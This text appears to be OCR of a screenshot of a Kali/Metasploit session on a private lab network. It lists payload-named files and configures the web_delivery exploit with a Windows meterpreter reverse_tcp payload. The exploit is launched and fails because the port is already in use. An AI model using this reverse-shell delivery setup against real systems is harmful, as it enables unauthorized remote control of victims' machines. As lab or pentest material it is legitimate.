 Attacker_192.168.1.227
Terminal Sessions View X server Tools Settings Macros Help
画板 签到 工具
Quick connect...
6. Attacker_192.168.1.227
4. Attacker_192.168.1.227
3. KaliOS (172.26.2.28)
/root/
Name
..
cs4
Desktop
tools
websites
1.vbs
10.cap
ftp123
mingy.elf
mingy.php
mingy2.elf
msftest.apk
pass.txt
test.apk
user.txt
xx.exe
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.1.227 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.227 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf5 exploit(multi/script/web_delivery) > set LPORT 5555
LPORT => 5555
msf5 exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.1.227:5555:- -
[-] Handler failed to bind to 0.0.0.0:5555:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:5555).
msf5 exploit(multi/script/web_delivery) >